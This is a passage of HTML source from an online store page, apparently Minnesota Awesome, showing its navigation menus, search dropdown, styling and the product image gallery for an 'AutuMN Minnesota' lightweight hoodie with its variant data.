                    </div>
                  </div>
                </a>
              </li>
            
          
          
              <li>
                <a href="/collections/prints" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Wall Art
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
              <li>
                <a href="/collections/totes" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Tote Bags
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
              <li>
                <a href="/collections/greeting-cards" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Greeting Cards
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
              <li>
                <a href="/collections/pet-accessories" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Pet Accessories
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
      </ul>
    </li>

  


  
    
    

    

    <li class="site-nav--has-dropdown first-level-dropdown " aria-haspopup="true">
      <a href="/collections/kitchen" class="site-nav__link">
        <div class="site-nav--link-wrapper">
          <span class="site-nav--link-text animated-underline">
            Kitchen
          </span>
        </div>
      </a>

      

      <ul 
        class="site-nav__dropdown standard-dropdown"
        data-logo-placement="above"
      >
        
          
          
              <li>
                <a href="/collections/flour-sack-towels" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Flour Sack Towels
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
              <li>
                <a href="/collections/pot-holder" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Pot Holders
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
              <li>
                <a href="/collections/wooden-coasters" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Coasters
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
      </ul>
    </li>

  


  
    
    

    

    <li class="first-level-dropdown" >
      <a href="/collections/stickers-1" class="site-nav__link">
        <div class="site-nav--link-wrapper">
          <span class="site-nav--link-text animated-underline">
            Stickers
          </span>
        </div>
      </a>

      
    </li>
  


  
    
    

    

    <li class="first-level-dropdown" >
      <a href="/collections/candles" class="site-nav__link">
        <div class="site-nav--link-wrapper">
          <span class="site-nav--link-text animated-underline">
            Candles
          </span>
        </div>
      </a>

      
    </li>
  


  
    
    

    

    <li class="first-level-dropdown" >
      <a href="/products/elaines-famous-tot-seasoning" class="site-nav__link">
        <div class="site-nav--link-wrapper">
          <span class="site-nav--link-text animated-underline">
            Tot Seasoning
          </span>
        </div>
      </a>

      
    </li>
  


  
    
    

    

    <li class="first-level-dropdown" >
      <a href="/collections/autographs-memorabilia" class="site-nav__link">
        <div class="site-nav--link-wrapper">
          <span class="site-nav--link-text animated-underline">
            Autographs & Memorabilia
          </span>
        </div>
      </a>

      
    </li>
  


  
    
    

    

    <li class="first-level-dropdown" >
      <a href="https://minnesota-awesome.com/pages/custom-apparel" class="site-nav__link">
        <div class="site-nav--link-wrapper">
          <span class="site-nav--link-text animated-underline">
            Custom Apparel
          </span>
        </div>
      </a>

      
    </li>
  



  <style data-shopify>
    .site-nav__dropdown.mega-menu-dropdown {
      top: calc(100% + 1px);
    }
  </style>

      </ul>
    </div>
    <noscript>
      
      <ul>
  
    
      <li>
        <a href="/collections/unisex-tees">T-Shirts</a>
        <ul>
          
            
              <li>
                <a href="/collections/unisex-tees">Unisex Tees</a>
              </li>
            
          
            
              <li>
                <a href="/collections/v-neck-tees">V-Neck Tees</a>
              </li>
            
          
            
              <li>
                <a href="/collections/long-sleeve-tees">Long Sleeve Tees</a>
              </li>
            
          
            
              <li>
                <a href="/collections/womens-tees">Womens Tees</a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a href="/collections/sweatshirts">Sweatshirts</a>
        <ul>
          
            
              <li>
                <a href="/collections/hoodies">Hoodies</a>
              </li>
            
          
            
              <li>
                <a href="/collections/crew-neck-sweatshirts">Crewneck Sweatshirts</a>
              </li>
            
          
            
              <li>
                <a href="/collections/lightweight-hoodies">Lightweight Hoodies</a>
              </li>
            
          
            
              <li>
                <a href="/collections/full-zip-hoodies">Full-Zip Hoodies</a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a href="/collections/hats">Hats</a>
      </li>
    
  
    
      <li>
        <a href="/collections/kids">Kids</a>
        <ul>
          
            
              <li>
                <a href="/collections/onesie">Infant</a>
              </li>
            
          
            
              <li>
                <a href="/collections/toddlers">Toddler</a>
              </li>
            
          
            
              <li>
                <a href="/collections/youth">Youth</a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a href="/collections/accessories">Accessories</a>
        <ul>
          
            
              <li>
                <a href="/collections/wooden-coasters">Coasters</a>
              </li>
            
          
            
              <li>
                <a href="/collections/ornaments">Ornaments</a>
              </li>
            
          
            
              <li>
                <a href="/collections/magnets-1">Magnets</a>
              </li>
            
          
            
              <li>
                <a href="/collections/koozies">Koozies</a>
              </li>
            
          
            
              <li>
                <a href="/collections/puzzles">Puzzles</a>
              </li>
            
          
            
              <li>
                <a href="/collections/prints">Wall Art</a>
              </li>
            
          
            
              <li>
                <a href="/collections/totes">Tote Bags</a>
              </li>
            
          
            
              <li>
                <a href="/collections/greeting-cards">Greeting Cards</a>
              </li>
            
          
            
              <li>
                <a href="/collections/pet-accessories">Pet Accessories</a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a href="/collections/kitchen">Kitchen</a>
        <ul>
          
            
              <li>
                <a href="/collections/flour-sack-towels">Flour Sack Towels</a>
              </li>
            
          
            
              <li>
                <a href="/collections/pot-holder">Pot Holders</a>
              </li>
            
          
            
              <li>
                <a href="/collections/wooden-coasters">Coasters</a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a href="/collections/stickers-1">Stickers</a>
      </li>
    
  
    
      <li>
        <a href="/collections/candles">Candles</a>
      </li>
    
  
    
      <li>
        <a href="/products/elaines-famous-tot-seasoning">Tot Seasoning</a>
      </li>
    
  
    
      <li>
        <a href="/collections/autographs-memorabilia">Autographs & Memorabilia</a>
      </li>
    
  
    
      <li>
        <a href="https://minnesota-awesome.com/pages/custom-apparel">Custom Apparel</a>
      </li>
    
  
</ul>
    </noscript>
  
      </div>
    
  </header>

  
    <link href="//minnesota-awesome.com/cdn/shop/t/63/assets/component-search-dropdown.min.css?v=161831278555733671461745355743" rel="stylesheet" type="text/css" media="all" />
<link href="//minnesota-awesome.com/cdn/shop/t/63/assets/component-predictive-search.min.css?v=184276406460672173471745355743" rel="stylesheet" type="text/css" media="all" />

<search-dropdown
  aria-modal="true"
  role="dialog"
  aria-hidden="true"
  class="search-dropdown popup-shadow"
>
  <predictive-search
    is-predictive="true"
  >
    <div class="predictive-search__search-bar wrapper-spacing--h">
      <div class="predictive-search__input-container">
        <button
          data-predictive-search-submit
          type="button"
          aria-label="Search"
          class="predictive-search__submit standalone-icon--wrapper"
          tabindex="0"
        >
          




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M14.1667 14.1667L17.5 17.5M2.5 9.16667C2.5 10.9348 3.20238 12.6305 4.45262 13.8807C5.70286 15.131 7.39856 15.8333 9.16667 15.8333C10.9348 15.8333 12.6305 15.131 13.8807 13.8807C15.131 12.6305 15.8333 10.9348 15.8333 9.16667C15.8333 7.39856 15.131 5.70286 13.8807 4.45262C12.6305 3.20238 10.9348 2.5 9.16667 2.5C7.39856 2.5 5.70286 3.20238 4.45262 4.45262C3.20238 5.70286 2.5 7.39856 2.5 9.16667Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
        </button>
        <input
          type="search" name="q" placeholder="Search our store..."
          data-predictive-search-input
          data-search-dropdown-initial-focus
          class="predictive-search__input" aria-label="Search our store..." autocomplete="off" autocorrect="off" spellcheck="false"
        />
        <button
          data-predictive-search-clear
          type="button"
          aria-label="Clear"
          class="hide predictive-search__clear"
        >
          Clear
        </button>
        <button
          data-search-dropdown-close
          type="button"
          aria-label="Close"
          class="search-dropdown__close standalone-icon--wrapper"
        >
          




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M5.63086 14.3692L10 10L14.3692 14.3692M14.3692 5.63086L9.99919 10L5.63086 5.63086" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
        </button>
      </div>
    </div>
    
      <div class="predictive-search__results-container" data-predictive-search-results></div>
    

  </predictive-search>
</search-dropdown>

<div class="search-dropdown__overlay"></div>

<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-search-dropdown.js?v=88448401277454777911745355744" type="module" defer="defer" data-flow-load-key="component-search-dropdown"></script>
</safe-load-scripts>

<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-predictive-search.js?v=6998529617804588691745355744" type="module" defer="defer" data-flow-load-key="component-predictive-search"></script>
</safe-load-scripts>

  

  <nav class="nav-bar mobile-nav-bar-wrapper">
    <div class="wrapper-spacing--h">
      <div class="mobile-nav-bar--inner">
        <div class="mobile-grid--table">

          <div class="grid__item three-twelfths">
            <div class="site-nav--mobile">
              <button type="button" aria-label="Navigation" class="hamburger-nav-button icon-fallback-text site-nav__link js-drawer-open-left-link standalone-icon--wrapper" aria-controls="NavDrawer" aria-expanded="false">
                




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="fa-2x"><path d="M3 4.16675H18M3 10.0001H18M3 15.8334H18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
                <span class="fallback-text">Navigation</span>
              </button>

              
            </div>
          </div>

          <div class="grid__item six-twelfths">
            
    <div class="site-header__logowrapper">

      
        <div class="header-font site-header__logo site-title" itemscope itemtype="http://schema.org/Organization">
      

        
    
      <a href="/" itemprop="url" class="site-header__logo-image">
        <style>
          .logo_image {
            max-height: unset!important;
            width: 120px;
          }
          @media screen and (max-width: 989px) {
            .logo_image {
              width: 120px;
            }
          }
        </style>
        
        










<div class="responsive-image-wrapper" style="">

<noscript aria-hidden="true">
  <img
    
    class="theme-img logo_image"
    
      src="//minnesota-awesome.com/cdn/shop/files/MA_Logo_TRANSPARENT_BG_8a2195f5-13ed-4382-93db-c46a8cd2a1dd.png?crop=center&height=1000&v=1613173668&width=1000"
    
    
      alt="Minnesota Awesome"
    
    itemprop="logo"
    style="object-fit:cover;object-position:50.0% 50.0%!important;"
    loading="eager"
  />
</noscript>

<img
  loading="eager"
  class="theme-img logo_image js"
  style=" object-fit:cover;object-position:50.0% 50.0%!important;"
  
    alt="Minnesota Awesome"
  
  itemprop="logo"
  width="808"
  height="498"
  srcset="//minnesota-awesome.com/cdn/shop/files/MA_Logo_TRANSPARENT_BG_8a2195f5-13ed-4382-93db-c46a8cd2a1dd.png?v=1613173668&width=550 550w,//minnesota-awesome.com/cdn/shop/files/MA_Logo_TRANSPARENT_BG_8a2195f5-13ed-4382-93db-c46a8cd2a1dd.png?v=1613173668&width=750 750w,//minnesota-awesome.com/cdn/shop/files/MA_Logo_TRANSPARENT_BG_8a2195f5-13ed-4382-93db-c46a8cd2a1dd.png?v=1613173668&width=808 808w"
  sizes="(min-width: 2000px) 1000px, (min-width: 1445px) calc(100vw / 2), (min-width: 1200px) calc(100vw / 1.75), (min-width: 1000px) calc(100vw / 1.5), (min-width: 750px) calc(100vw / 3), 100vw"
  src="//minnesota-awesome.com/cdn/shop/files/MA_Logo_TRANSPARENT_BG_8a2195f5-13ed-4382-93db-c46a8cd2a1dd.png?v=1613173668&width=1445"
/>

</div>

      </a>
    
  
        
    
  

      
        </div>
      

    </div>
  
          </div>

          <div class="grid__item three-twelfths right-side has-second-icon">
            <div class="site-nav--mobile">

              
                <a href="/search" class="search-button standalone-icon--wrapper" aria-label="Search" aria-controls="SearchDrawer" aria-expanded="false">
                  <span class="icon-fallback-text">
                    




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M14.1667 14.1667L17.5 17.5M2.5 9.16667C2.5 10.9348 3.20238 12.6305 4.45262 13.8807C5.70286 15.131 7.39856 15.8333 9.16667 15.8333C10.9348 15.8333 12.6305 15.131 13.8807 13.8807C15.131 12.6305 15.8333 10.9348 15.8333 9.16667C15.8333 7.39856 15.131 5.70286 13.8807 4.45262C12.6305 3.20238 10.9348 2.5 9.16667 2.5C7.39856 2.5 5.70286 3.20238 4.45262 4.45262C3.20238 5.70286 2.5 7.39856 2.5 9.16667Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
                    <span class="fallback-text">Search</span>
                  </span>
                </a>
              

              <a href="/cart" aria-label="Cart" class="js-drawer-open-right-link site-nav__link cart-count-enabled shopping-cart standalone-icon--wrapper header-icons-enabled" aria-controls="CartDrawer" aria-expanded="false">
                <span class="icon-fallback-text">
                  




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="fa-2x"><path d="M16.2493 18.3333C16.5809 18.3333 16.8988 18.2016 17.1332 17.9671C17.3677 17.7327 17.4993 17.4148 17.4993 17.0833C17.4993 16.7517 17.3677 16.4338 17.1332 16.1994C16.8988 15.9649 16.5809 15.8333 16.2493 15.8333C15.9178 15.8333 15.5999 15.9649 15.3655 16.1994C15.131 16.4338 14.9993 16.7517 14.9993 17.0833C14.9993 17.4148 15.131 17.7327 15.3655 17.9671C15.5999 18.2016 15.9178 18.3333 16.2493 18.3333ZM7.91602 18.3333C8.24754 18.3333 8.56548 18.2016 8.7999 17.9671C9.03432 17.7327 9.16602 17.4148 9.16602 17.0833C9.16602 16.7517 9.03432 16.4338 8.7999 16.1994C8.56548 15.9649 8.24754 15.8333 7.91602 15.8333C7.5845 15.8333 7.26655 15.9649 7.03213 16.1994C6.79771 16.4338 6.66602 16.7517 6.66602 17.0833C6.66602 17.4148 6.79771 17.7327 7.03213 17.9671C7.26655 18.2016 7.5845 18.3333 7.91602 18.3333Z" fill="#262428" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M4.16602 3.33341H18.3327L16.666 12.5001M4.16602 3.33341L5.83268 12.5001H16.666M4.16602 3.33341C4.02685 2.77758 3.33268 1.66675 1.66602 1.66675M16.666 12.5001H4.35768C2.87102 12.5001 2.08268 13.1509 2.08268 14.1667C2.08268 15.1826 2.87102 15.8334 4.35768 15.8334H16.2493" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
                  
                    <span class="cart-item-count-bubble cart-item-count-header cart-item-count-header--quantity hide">0</span>
                  
                  <span class="fallback-text">Cart</span>
                </span>
              </a>
            </div>
          </div>
        </div>
      </div>
    </div>
  </nav>
</div>

<style>

  :root {
    --logo-max-width: 120px;
    --header-overlay-background-color: #242424;

    
      --sticky-header-offset: -1px;
  }

  .site-title{
  	padding: 15px 0;
  }

  @media screen and (max-width: 989px) {
    .site-title{
      padding: 15px 0;
    }
  }

  .site-header .site-header__wrapper .logo_image {
    max-width: 120px;
  }

  @media screen and (max-width: 989px) {
    .site-header .site-header__wrapper .logo_image {
      max-width: 120px;
    }
  }

  .site-nav__dropdown li, .inner .h4, .inner .h5 {
    text-align: left;
  }

  .template-index .header-section.sticky-header:not(.sticked) .overlay-header,
  .template-index .header-section:not(.sticky-header) .overlay-header,
  
  .template-list-collections .header-section.sticky-header:not(.sticked) .overlay-header,
  .template-list-collections .header-section:not(.sticky-header) .overlay-header,
  .contact-page .header-section.sticky-header:not(.sticked) .overlay-header,
  .contact-page .header-section:not(.sticky-header) .overlay-header
  {
    background-color: rgba(36, 36, 36, 0.0);
  }

  .overlay-header .grid--full {
    padding-left: 30px;
    padding-right: 30px;
  }

  @media only screen and (min-width: 768px) and (max-width: 1200px) {
    .overlay-header .grid--full {
      padding-left: 15px;
      padding-right: 15px;
    }
  }

  .template-index .overlay-header.force-hover,
  
  .template-list-collections .overlay-header.force-hover
  .contact-page .overlay-header.force-hover
   {
    background-color: #ffffff;
  }

  
</style>


</div>
<!-- END sections: header-group -->
    <!-- BEGIN sections: overlay-group -->

<!-- END sections: overlay-group -->

    

    
      <div id="MainContent" class="wrapper main-content page-main--wrapper">
    

        <div id="shopify-section-template--15418631389230__product-form" class="shopify-section"><link href="//minnesota-awesome.com/cdn/shop/t/63/assets/template-product.min.css?v=132304838229197738121745355745" rel="stylesheet" type="text/css" media="all" />



<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-product-information.js?v=147015091405812051745355744" defer="defer" type="module" data-flow-load-key="product-form-information"></script>
</safe-load-scripts>

<div 
  class="wrapper-spacing--h wrapper-spacing--v--template product-section show-on-scroll"
  data-wetheme-section-type="template--product"
  data-wetheme-section-id="template--15418631389230__product-form"
>
  <div class="product-single-wrapper width--content">
    <div
      class="product-single product-sticky-wrapper variant-dropdown-enabled"
      data-product-content-wrapper
      data-section-id="template--15418631389230__product-form"
    >

      
      <div data-product-media-wrapper class="large--seven-twelfths context mobile--no-top-margin product-sticky">
        
        

        
          
          

<link href="//minnesota-awesome.com/cdn/shop/t/63/assets/component-product-media.min.css?v=157801202935147131201745355743" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
  
    @media (max-width: 767px) {
      #productMediaDesktop {
        visibility: hidden;
        height: 0;
      }

      #productMediaDesktop deferred-media {
        display: none;
      }
    }

    @media (min-width: 768px) {
      #productMediaDesktop {
        visibility: visible;
        height: unset;
      }
    }
  
</style>



<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-deferred-media.js?v=13602479456892348761745355743" defer="defer" type="module" data-flow-load-key="deferred-media"></script>
</safe-load-scripts>

<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-product-media.js?v=12980629685459294021745355744" defer="defer" type="module" data-flow-load-key="product-media"></script>
</safe-load-scripts>



<product-media 
  id="productMediaDesktop"
  data-device="desktop"
  data-image-size="large"
  data-image-cropped="true"
  data-section-id="template--15418631389230__product-form"
  data-peep-enabled="false"
  data-pagination-enabled="false"
  data-thumbnail-position="right"
  data-media-type="thumbnails"
  data-media-count="2"
  data-autoplay-enabled="false"
  data-selected-variant="{&quot;id&quot;:39991983276078,&quot;title&quot;:&quot;S \/ Golden&quot;,&quot;option1&quot;:&quot;S&quot;,&quot;option2&quot;:&quot;Golden&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:false,&quot;featured_image&quot;:{&quot;id&quot;:29553520738350,&quot;product_id&quot;:6818369601582,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2022-09-01T12:38:09-05:00&quot;,&quot;updated_at&quot;:&quot;2022-09-01T12:38:42-05:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:2500,&quot;height&quot;:2500,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922&quot;,&quot;variant_ids&quot;:[39991983276078,39991983341614,39991983407150,39991983472686,39991983538222]},&quot;available&quot;:true,&quot;name&quot;:&quot;AutuMN Minnesota Lightweight Hoodie - S \/ Golden&quot;,&quot;public_title&quot;:&quot;S \/ Golden&quot;,&quot;options&quot;:[&quot;S&quot;,&quot;Golden&quot;],&quot;price&quot;:4900,&quot;weight&quot;:363,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:null,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:21862828736558,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2500,&quot;width&quot;:2500,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}"
  class="product-media-slider product-media-slider-desktop thumbnails-right media-type-thumbnails"
  
  data-quick-view="false"
>
  
    
    <div data-media-main data-slider-main class="thumbnail-media--main-media swiper custom-aspect-ratio">
      
      <div data-product-badge>
        
      </div>

      
      <div class="swiper-wrapper">
        
          <div 
            class="swiper-slide"style="visibility:hidden;"data-media-type="image"
            data-media-id="21862828769326"data-variant="{&quot;id&quot;:39991983308846,&quot;title&quot;:&quot;S \/ Port&quot;,&quot;option1&quot;:&quot;S&quot;,&quot;option2&quot;:&quot;Port&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:false,&quot;featured_image&quot;:{&quot;id&quot;:29553520705582,&quot;product_id&quot;:6818369601582,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2022-09-01T12:38:09-05:00&quot;,&quot;updated_at&quot;:&quot;2022-09-01T12:38:42-05:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:2500,&quot;height&quot;:2500,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Port.jpg?v=1662053922&quot;,&quot;variant_ids&quot;:[39991983308846,39991983374382,39991983439918,39991983505454,39991983570990]},&quot;available&quot;:true,&quot;name&quot;:&quot;AutuMN Minnesota Lightweight Hoodie - S \/ Port&quot;,&quot;public_title&quot;:&quot;S \/ Port&quot;,&quot;options&quot;:[&quot;S&quot;,&quot;Port&quot;],&quot;price&quot;:4900,&quot;weight&quot;:363,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:-2,&quot;inventory_management&quot;:null,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:21862828769326,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2500,&quot;width&quot;:2500,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Port.jpg?v=1662053922&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}"
                  data-is-combined-listing="false"
                  data-product-fetch-url="/products/autumn-minnesota-lightweight-hoodie?variant=39991983308846"
                  data-product-url="/products/autumn-minnesota-lightweight-hoodie">
            
              <a 
                data-main-media-link
                href="//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Port.jpg?v=1662053922&width=1445"
                data-pswp-width="2500"
                data-pswp-height="2500"
                target="_blank"
                
                class="kb-enabled"
              >

              <img
                class="theme-img media-ratio--square"
                src="//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Port.jpg?v=1662053922&width=1445"
                alt=""
                width="2500"
                height="2500"
                sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
                loading="eager"
              />
            
              </a>
            
<script type="application/json" id="ProductJSON-6818369601582">
              []
            </script>
          </div>
        
          <div 
            class="swiper-slide"style="visibility:hidden;"data-media-type="image"
            data-media-id="21862828736558"data-variant="{&quot;id&quot;:39991983276078,&quot;title&quot;:&quot;S \/ Golden&quot;,&quot;option1&quot;:&quot;S&quot;,&quot;option2&quot;:&quot;Golden&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:false,&quot;featured_image&quot;:{&quot;id&quot;:29553520738350,&quot;product_id&quot;:6818369601582,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2022-09-01T12:38:09-05:00&quot;,&quot;updated_at&quot;:&quot;2022-09-01T12:38:42-05:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:2500,&quot;height&quot;:2500,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922&quot;,&quot;variant_ids&quot;:[39991983276078,39991983341614,39991983407150,39991983472686,39991983538222]},&quot;available&quot;:true,&quot;name&quot;:&quot;AutuMN Minnesota Lightweight Hoodie - S \/ Golden&quot;,&quot;public_title&quot;:&quot;S \/ Golden&quot;,&quot;options&quot;:[&quot;S&quot;,&quot;Golden&quot;],&quot;price&quot;:4900,&quot;weight&quot;:363,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:null,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:21862828736558,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2500,&quot;width&quot;:2500,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}"
                  data-is-combined-listing="false"
                  data-product-fetch-url="/products/autumn-minnesota-lightweight-hoodie?variant=39991983276078"
                  data-product-url="/products/autumn-minnesota-lightweight-hoodie">
            
              <a 
                data-main-media-link
                href="//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Golden.jpg?v=1662053922&width=1445"
                data-pswp-width="2500"
                data-pswp-height="2500"
                target="_blank"
                
                class="kb-enabled"
              >

              <img
                class="theme-img media-ratio--square"
                src="//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Golden.jpg?v=1662053922&width=1445"
                alt=""
                width="2500"
                height="2500"
                sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
                loading="eager"
              />
            
              </a>
            
<script type="application/json" id="ProductJSON-6818369601582">
              []
            </script>
          </div>
        
      </div>

      
      

      
        <a href="#" class="thumb-prev arrow-prev-productMediaDesktop-template--15418631389230__product-form">
          




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M13 5L8 10L13 15" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
        </a>

        <a href="#" class="thumb-next arrow-next-productMediaDesktop-template--15418631389230__product-form">
          




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M8 5L13 10L8 15" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
        </a>
      
    </div>

    
    
      <div data-media-thumbnails class="thumbnail-media--thumbnails swiper">
        <div class="swiper-wrapper">
          
            
            
            

            

            
              <div class="swiper-slide"style="visibility:hidden;">
                

                

                
                

                

                










<div class="responsive-image-wrapper" style="">

<noscript aria-hidden="true">
  <img
    
    class="theme-img 
                  product-medias__thumbnail__image product-medias__thumbnail--image media-ratio--square
                "
    
      src="//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Port.jpg?crop=center&height=1000&v=1662053922&width=1000"
    
    
      alt="
                  
                    
                  
                "
    
    
                  data-image-id="21862828769326"
                  data-max-width="2500"
                
    
    loading="lazy"
  />
</noscript>

<img
  loading="lazy"
  class="theme-img 
                  product-medias__thumbnail__image product-medias__thumbnail--image media-ratio--square
                 js"
  style="max-width: 2500px; max-height: 2500px; max-width: 2500px; "
  
    alt="
                  
                    
                  
                "
  
  
                  data-image-id="21862828769326"
                  data-max-width="2500"
                
  width="2500"
  height="2500"
  srcset="//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Port.jpg?v=1662053922&width=550 550w,//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Port.jpg?v=1662053922&width=750 750w,//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Port.jpg?v=1662053922&width=1100 1100w,//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Port.jpg?v=1662053922&width=1445 1445w,//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Port.jpg?v=1662053922&width=1680 1680w,//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Port.jpg?v=1662053922&width=2048 2048w,//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Port.jpg?v=1662053922&width=2200 2200w,//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Port.jpg?v=1662053922&width=2500 2500w"
  sizes="(min-width: 2000px) 1000px, (min-width: 1445px) calc(100vw / 2), (min-width: 1200px) calc(100vw / 1.75), (min-width: 1000px) calc(100vw / 1.5), (min-width: 750px) calc(100vw / 3), 100vw"
  src="//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Port.jpg?v=1662053922&width=1445"
/>

</div>

              </div>
            
          
            
            
            

            

            
              <div class="swiper-slide"style="visibility:hidden;">
                

                

                
                

                

                










<div class="responsive-image-wrapper" style="">

<noscript aria-hidden="true">
  <img
    
    class="theme-img 
                  product-medias__thumbnail__image product-medias__thumbnail--image media-ratio--square
                "
    
      src="//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Golden.jpg?crop=center&height=1000&v=1662053922&width=1000"
    
    
      alt="
                  
                    
                  
                "
    
    
                  data-image-id="21862828736558"
                  data-max-width="2500"
                
    
    loading="lazy"
  />
</noscript>

<img
  loading="lazy"
